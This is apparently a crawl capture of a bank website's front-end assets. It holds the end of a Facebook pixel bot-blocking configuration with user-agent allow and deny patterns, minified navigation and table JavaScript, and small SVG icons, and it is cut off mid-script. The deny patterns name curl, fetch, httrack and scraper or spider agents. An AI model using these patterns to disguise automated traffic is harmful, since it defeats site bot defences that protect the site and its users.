Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("323880234473061", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("323880234473061", "WebsitePerformance", true);instance.configLoaded("323880234473061"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-disc-trans.svg
body_size: -92
content:
<svg xmlns="http://www.w3.org/2000/svg" width="5" height="5" fill="transparent"><circle cx="2.5" cy="2.5" r="2.5"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/header.min.js
body_size: 3567
content:
(header={init:function(){var a,i;BindOtherSitesDropdowns=function(e){function i(e){var a="";if(e)return 1<e.length?a+=_.map(e,i).join(""):""==e.url?a+="<li>"+e.site+"</li>":e.digid||e.digdetails?e.digid&&null==e.digdetails?a+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' id='"+e.id+"'>"+e.site+"</a></li>":e.digid&&e.digdetails&&(a+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"' id='"+e.id+"'>"+e.site+"</a></li>"):a+="<li><a href='"+e.url+"' id='"+e.id+"'>"+e.site+"</a></li>",a}var t,a="",d="",n=$("#header").data("domain");($("#nav-header").length?$("#nav-header"):$("#header")).data("lob"),"rbc.com"!==n&&"rbc.com-fr"!==n||($("#side-menu-other-sites-content").on("shown.bs.collapse",function(e){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"click",data_dig_id:"enterprise-WJ39GxMRf1TY-16",details:"enterprise sub menu - other sites - accordion open"})}),$("#side-menu-other-sites-content").on("hidden.bs.collapse",function(e){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"click",data_dig_id:"enterprise-WJ39GxMRf1TY-17",details:"enterprise sub menu - other sites - accordion close"})}));a+=i(e),$("#header-destination").html(a),$(".side-menu-other-sites").css("display","block"),$("#other-sites-toggle").length&&(d+=(t=function(e){var a="";if(e)return 1<e.length?a+=_.map(e,t).join(""):""==e.url?a+="<li><span class='display-block text-small' style='margin:0 12px;padding: 12px 0;'>"+e.site+"</span></li>":e.digid||e.digdetails?e.digid&&null==e.digdetails?a+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' id='"+e.id+"-mob'>"+e.site+"</a></li>":e.digid&&e.digdetails&&(a+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"' id='"+e.id+"-mob'>"+e.site+"</a></li>"):a+="<li><a href='"+e.url+"' id='"+e.id+"' id='"+e.id+"-mob'>"+e.site+"</a></li>",a})(e),$("#side-menu-other-sites").html(d))},BindLocationDropdowns=function(e){var i,t,a="",d="",n=($("#header").data("domain"),($("#nav-header").length?$("#nav-header"):$("#header")).data("lob"));$("#nav-header").length&&(a+=(i=function(e){var a="";if(e)return 1<e.length?a+="<ul id='header-lob' class='primary-nav-list'>"+_.map(e,i).join("")+"</ul>":e.hasOwnProperty("children")?a=(a+="<li class='dropdown-overlay right "+e.key+"'><button id='header-"+e.key+"' class='dropdown-text' aria-controls='"+e.key+"-dropdown'>"+e.value+"</button>")+"<ul class='dropdown-content chevron-list' id='"+e.key+"-dropdown'>"+_.map(e.children,i).join("")+"</ul></li>":e.digid||e.digdetails?e.digid&&null==e.digdetails?a+="<li class='"+e.key+"'><a href='"+e.url+"' id='header-"+e.key+"' data-loc-id='"+e.key+"' data-dig-id='"+e.digid+"'>"+e.value+"</a></li>":e.digid&&e.digdetails&&(a+="<li class='"+e.key+"'><a href='"+e.url+"' id='header-"+e.key+"' data-loc-id='"+e.key+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.value+"</a></li>"):a+="<li class='"+e.key+"'><a href='"+e.url+"' id='header-"+e.key+"' data-loc-id='"+e.key+"'>"+e.value+"</a></li>",a})(e[n]),$.when($(".primary-nav").html(a)).then(function(){youAreIn(e[n]),$(".primary-nav").find(".dropdown-overlay").length&&overlays.dropdown()})),$("#lob-toggle").length&&(d+=(t=function(e){var a="";if(e)return 1<e.length?a+=_.map(e,t).join(""):e.hasOwnProperty("children")?a+=_.map(e.children,t).join(""):e.digid||e.digdetails?e.digid&&null==e.digdetails?a+="<li><a href='"+e.url+"' id='sidebar-"+e.key+"' data-loc-id='"+e.key+"' data-dig-id='"+e.digid+"''>"+e.value+"</a></li>":e.digid&&e.digdetails&&(a+="<li><a href='"+e.url+"' id='sidebar-"+e.key+"' data-loc-id='"+e.key+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.value+"</a></li>"):a+="<li><a href='"+e.url+"' id='sidebar-"+e.key+"' data-loc-id='"+e.key+"'>"+e.value+"</a></li>",a})(e[n]),$("#side-menu-lob").html(d),0==$("#nav-header").length&&$("#lob-toggle").length&&youAreIn(e[n]))},BindLocalizationDropdowns=function(e){var a=$("#header-language, #mobile-header-language"),i=$("#side-menu-language"),t=$("#header-language-campaign, #mobile-header-language-campaign"),a=(langMap={en:"English",fr:"French"},PopulateSelect=function(a){a.html();a.empty(),$.each(e,function(){var e=this.url;-1!=window.location.hostname.indexOf("www.ste")&&(e=e.replace("www.","www.ste")),-1!=window.location.hostname.indexOf("silver.")&&(e=e.replace("www.","silver.")),this.id,this.digid||this.digdetails?this.digid&&null==this.digdetails?a.append($("<li></li>").html('<a href="'+e+'" class="'+this.id+'" data-dig-id="'+this.digid+'">'+this.value+"</a>")):this.digid&&this.digdetails&&a.append($("<li></li>").html('<a href="'+e+'" class="'+this.id+'" data-dig-id="'+this.digid+'" data-dig-details="'+this.digdetails+'">'+this.value+"</a>")):a.append($("<li></li>").html('<a href="'+e+'" class="'+this.id+'">'+this.value+"</a>"))})},PopulateSelectCampaign=function(a){var i="en"===DVL.lang?"FR":"EN";$.each(e,function(){var e;switch(this.id){case"lang-en":e="EN";break;case"lang-fr":e="FR";break;default:e=""}i===e&&a.append('<a href="'+this.url+'" class="text-white '+this.id+'">'+e+"</a>")})},PopulateSelect(a),PopulateSelect(i),PopulateSelectCampaign(t),$("html").attr("lang")),i=$("#header-language, #mobile-header-language").find(".lang-en"),t=$("#header-language, #mobile-header-language").find(".lang-fr"),d=$("#side-menu-language").find(".lang-en"),n=$("#side-menu-language").find(".lang-fr"),l=$("#dvl-wpr").data("page-lang"),l=(l?($("#header-language, #mobile-header-language").find(".lang-"+l).addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>"),$("#side-menu-language").find(".lang-"+l).addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>")):("en"==a&&(i.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>"),d.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>")),"fr-CA"==a&&(t.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>"),n.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>"))),$("#header-contact-list"));$("#side-menu-contact-list").html(l.html())},RetrieveGlobalNavJSON=function(){var e=$("#header").data("domain"),a=$("#dvl-wpr").data("global-nav"),i="/global-nav.json",a=void 0===a?"/dvl/v1.0/assets/includes/"+e+i:"/"+a+i;void 0===e?console.log("Domain data not found, Global navigation is disabled."):$.getJSON(a,function(e){BindLocationDropdowns(e)})},RetrieveLocalizationJSON=function(){var e=$("#header").data("domain"),a=$("#dvl-wpr").data("lang-toggle"),i="/localization.json",a=void 0===a?"/dvl/v1.0/assets/includes/"+e+i:"/"+a+i;void 0===e?console.log("Domain data not found, language toggle is disabled."):$.getJSON(a,function(e){BindLocalizationDropdowns(e)})},RetrieveOtherSitesJSON=function(){var e=$("#header").data("domain"),a=$("#dvl-wpr").data("other-sites"),i="/other-sites.json",a=void 0===a?"/dvl/v1.0/assets/includes/"+e+i:"/"+a+i;void 0===e?console.log("Domain data not found, language toggle is disabled."):$.getJSON(a,function(e){BindOtherSitesDropdowns(e)})},HightlighSubLink=function(){var e=document.location.pathname,a=document.location.href,a=(($curlink=$('.sub-links li > a[href="'+a+'"], .tertiary-links li > a[href="'+a+'"], .mega-menu-lobs li > a[href="'+a+'"]')).attr("aria-current","page"),$curlink.removeAttr("href").parent("li").addClass("active"),e.split("/"),$(".sub-links li > a")),i=$("header").data("dir-subnav"),t=$("header").data("lob"),d=e.split("/")[1],e=("fr"==d&&(d=e.split("/")[2]),!1!==i&&$(a).each(function(){var e=$(this).attr("href");void 0!==e&&-1<e.indexOf(d)&&($(this).attr("aria-current","section"),$(this).parent("li").addClass("active-dir"))}),t&&$(a).each(function(){var e=$(this).attr("href");void 0!==e&&-1<e.indexOf(t)&&($(this).attr("aria-current","section"),$(this).parent("li").addClass("active-dir"))}),$(".sub-links > li > a, .lob-links > li > a"));e.on("touchstart mouseover",function(e){e.stopPropagation(),$(this).parent("li").addClass("hover")}),e.on("touchend mouseout",function(e){e.stopPropagation(),$(this).parent("li").removeClass("hover")})},youAreIn=function(e){var i=$("header").data("loc"),a=$("[data-loc-id="+i+"]").html(),a=(_lobToggle=$("#lob-toggle"),i&&($("."+i).addClass("active-loc"),$("."+i).parentsUntil(".primary-nav").addClass("active-loc"),"fr"==DVL.lang?(_lobToggle.html("<span class='roboto-light'>Tu es dans</span> "+a),$("."+i+"> a").prepend('<span class="offscreen">Tu es dans :</span>')):(_lobToggle.html("<span class='roboto-light'>You are in</span> "+a),$("."+i+"> a").prepend('<span class="offscreen">You are in:</span>'))),e.findIndex(function(e,a){return e.key===i})),t=e[a].digid,d=e[a].digdetails;(t||d)&&($("#side-menu-lob-content").on("shown.bs.collapse",function(e){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"click",data_dig_id:t,details:d+" open"})}),$("#side-menu-lob-content").on("hidden.bs.collapse",function(e){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"click",data_dig_id:t,details:d+" close"})}))},homeLink=function(){"business-banking"==$("header").data("loc")&&("fr"==DVL.lang?($("a.logo-wpr").attr("href","/fr/entreprises/index.html"),$("#header-contact-us").attr("href","https://www.rbcroyalbank.com/fr/entreprises/service-a-la-clientele/index.html")):($("a.logo-wpr").attr("href","/business/index.html"),$("#header-contact-us").attr("href","https://www.rbcroyalbank.com/business/customer-service/index.html")))},0==$(".side-menu").length&&0==$(".side-menu-new").length&&$(".mobile-nav-btn").remove(),$("#page-title").length||(a=new RegExp("(.age)+(-*)+(.itle)"),i=!1,$("h1").each(function(e){a.test(this.id)&&(this.id="page-title",i=!0)}),i||$("h1").first().attr("id","page-title")),RetrieveGlobalNavJSON(),homeLink(),$(".global-nav").length&&RetrieveLocalizationJSON(),($(".sub-header").length||$(".tertiary-header").length||$(".mega-menu-wpr").length)&&HightlighSubLink(),$("#nav-other-sites").length&&RetrieveOtherSitesJSON()}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-linkedin-master-white.svg
body_size: 189
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 24 24" xml:space="preserve"><style>.st0{fill:#fff}</style><path class="st0" d="M.4 8h5v16h-5z"/><circle class="st0" cx="2.9" cy="2.9" r="2.9"/><path class="st0" d="M24 24h-5v-7.8c0-1.9 0-4.2-2.6-4.2s-3 2-3 4.1V24h-5V8h4.8v2.2h.1c.7-1.3 2.3-2.6 4.7-2.6 5 0 6 3.3 6 7.6V24z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/tables.min.js
body_size: 1396
content:
tables={init:function(){$.getScript({url:"/dvl/v1.0/assets/js/rwd-table.min.js",success:function(){$(".table-complex").each(function(){var t=$(this);0!==t.length&&t.responsiveTable({addDisplayAllBtn:!0,stickyTableHeader:!1,addFocusBtn:!1}),t.parent().find(".display-toggle").on("click",function(){$(this).hasClass("open")?($(this).removeClass("open"),$(this).next(".display-group").slideToggle("fast"),$(this).attr("aria-expanded","false")):($(this).addClass("open"),$(this).next(".display-group").slideToggle("fast"),$(this).attr("aria-expanded","true"))})})}}),$.getScript({url:"/dvl/v1.0/assets/js/tablesaw.jquery.min.js",success:function(){function a(){setTimeout(function(){$.each($(".table-swipe"),function(){!$(this).hasClass("init")&&$(this).is(":visible")&&($(this).parent().trigger("enhance.tablesaw"),$(this).addClass("init"))})},60)}$(".table-swipe").each(function(){var l=$(this),t=(l.find("caption"),l.addClass("tablesaw"),l.attr("data-tablesaw-mode","swipe"),l.attr("data-tablesaw-minimap",""),l.hasClass("table-persist")&&(l.find("thead tr th:first").attr("data-tablesaw-priority","persist"),t=l.find("thead tr th:first").outerWidth(),l.prev(".tablesaw-bar").css("width","100%").css("width","-="+t+"px")),!l.hasClass("init")&&l.is(":visible")&&(l.parent().trigger("enhance.tablesaw"),$(this).addClass("init")),l.attr("data-tablesaw-swipe-media")),a=l.attr("id"),n=l.prev(".tablesaw-bar");function s(){var a=[],t=(l.find("thead th").each(function(t){$(this).hasClass("tablesaw-swipe-cellhidden")||a.push(t+1)}),l.find("thead th").length),s=a[0],e=a[1],i=a.reverse()[0];l.hasClass("table-persist")?a.length==t?n.find(".visible-cols").html("Showing all columns"):2<a.length?n.find(".visible-cols").html("Showing columns "+s+" and "+e+" to "+i+" of "+t+" total columns"):n.find(".visible-cols").html("Showing columns "+s+" and "+i+" of "+t+" total columns"):a.length==t?n.find(".visible-cols").html("Showing all columns"):1==a.length?n.find(".visible-cols").html("Showing column "+s+" of "+t+" total columns"):n.find(".visible-cols").html("Showing columns "+s+" to "+i+" of "+t+" total columns")}void 0!==t&&!1!==t&&n.addClass("tablesaw-all-cols-visible"),n.attr("aria-controls",a),n.prepend('<span class="visible-cols offscreen" aria-live="polite"></span>'),l.prev(".tablesaw-bar").find(".tablesaw-nav-btn").on("click",function(t){s()}),l.prev(".tablesaw-bar").hasClass("tablesaw-all-cols-visible")||s(),$(window).on("resize",function(){setTimeout(function(){s()},200)})}),$(document).on("click",".reinitTable",function(t){a()}),$('[data-toggle="tab"]').on("shown.bs.tab",function(t){a()}),$(".collapse-content").on("shown.bs.collapse",function(){var t=$(this).find(".table-swipe");setTimeout(function(){t.each(function(){var t=$(this);t.data("tablesaw")?(t.data("tablesaw").destroy(),t.parent().trigger("enhance.tablesaw"),t.addClass("init")):!t.hasClass("init")&&t.is(":visible")&&(t.parent().trigger("enhance.tablesaw"),t.addClass("init"))})},60)})}}),$.getScript({url:"/dvl/v1.0/assets/js/stacktable.min.js",success:function(){var 